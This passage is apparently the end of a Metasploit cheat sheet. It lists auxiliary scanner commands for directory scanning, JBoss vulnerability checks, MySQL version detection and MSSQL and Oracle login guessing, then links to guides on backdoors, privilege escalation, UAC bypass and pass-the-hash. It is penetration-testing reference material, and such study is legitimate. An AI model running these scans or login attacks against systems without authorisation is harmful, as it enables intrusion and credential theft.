use auxiliary/scanner/http/dir_scanner use auxiliary/scanner/http/jboss_vulnscan use auxiliary/scanner/mssql/mssql_login use auxiliary/scanner/mysql/mysql_version use auxiliary/scanner/oracle/oracle_login
Reference resources:
https://null-byte.wonderhowto.com/how-to/hack-like-pro-ultimate-command-cheat-sheet-for-metasploits-meterpreter-0149146/
https://thehacktoday.com/metasploit-commands/
https://www.offensive-security.com/metasploit-unleashed/fun-incognito/
https://www.offensive-security.com/metasploit-unleashed/persistent-netcat-backdoor/
https://www.offensive-security.com/metasploit-unleashed/privilege-escalation/
http://www.hackingarticles.in/7-ways-to-privilege-escalation-of-windows-7-pc-bypass-uac/
https://www.offensive-security.com/metasploit-unleashed/psexec-pass-hash/
http://wooyun.jozxing.cc/static/drops/tips-2227.html